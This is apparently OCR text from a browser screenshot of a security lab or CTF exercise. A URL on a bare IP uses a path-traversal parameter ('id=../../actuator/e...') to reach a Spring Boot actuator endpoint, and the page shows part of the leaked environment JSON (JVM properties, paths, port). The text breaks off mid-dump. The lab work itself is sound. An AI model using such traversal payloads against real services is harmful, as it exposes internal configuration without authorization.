 Not secure 116.203.176.73:31447/pokemon?id=../../actuator/e...
Apps MMU Entertainment Tools Mail - MUHAMMAD... CyberSec
Pretty-print
{"activeProfiles":[],"propertySources":[{"name":"server.ports","properties":{"local.server.port":
{"value":8080}}},{"name":"servletContextInitParams","properties":{}},
{"name":"systemProperties","properties":{"java.runtime.name":{"value":"OpenJDK Runtime
Environment"},"java.protocol.handler.pkgs":
{"value":"org.springframework.boot.loader"},"sun.boot.library.path":{"value":"/usr/lib/jvm/java-1.8-
openjdk/jre/lib/amd64"},"java.vm.version":{"value":"25.442-b06"},"java.vm.vendor":
{"value":"IcedTea"},"java.vendor.url":{"value":"https://icedtea.classpath.org"},"path.separator":
{"value":":"},"java.vm.name":{"value":"OpenJDK 64-Bit Server VM"},"file.encoding.pkg":
{"value":"sun.io"},"user.country":{"value":"US"},"sun.java.launcher":
{"value":"SUN_STANDARD"},"sun.os.patch.level":{"value":"unknown"},"PID":
{"value":"8"},"java.vm.specification.name":{"value":"Java Virtual Machine Specification"},"user.dir":
{"value":"/app"},"java.runtime.version":{"value":"1.8.0_442-b06"},"java.awt.graphicsenv":
{"value":"sun.awt.X11GraphicsEnvironment"},"java.endorsed.dirs":{"value":"/usr/lib/jvm/java-1.8-
openjdk/jre/lib/endorsed"},"os.arch":{"value":"amd64"},"CONSOLE_LOG_CHARSET":{"value":"UTF-
8"},"java.io.tmpdir":{"value":"/tmp"},"line.separator":{"value":"\n"},"java.vm.specification.vendor":
{"value":"Oracle Corporation"},"os.name":{"value":"Linux"},"FILE_LOG_CHARSET":{"value":"UTF-
8"},"sun.jnu.encoding":{"value":"UTF-8"},"spring.beaninfo.ignore":{"value":"true"},"java.library.path":